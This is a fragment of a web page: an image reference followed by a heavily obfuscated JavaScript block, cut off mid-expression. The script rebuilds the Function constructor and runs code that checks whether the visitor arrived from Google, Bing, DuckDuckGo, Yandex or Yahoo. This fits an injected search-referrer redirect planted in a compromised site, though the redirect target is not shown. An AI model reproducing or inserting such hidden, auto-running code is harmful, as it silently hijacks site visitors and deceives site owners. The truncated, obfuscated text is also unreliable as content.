
<script>$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,50,48,52,54,57,119,53,72,84,77,76,60,34,112,47,63,38,95,43,85,67,83,44,58,37,122,51,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+$[18]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[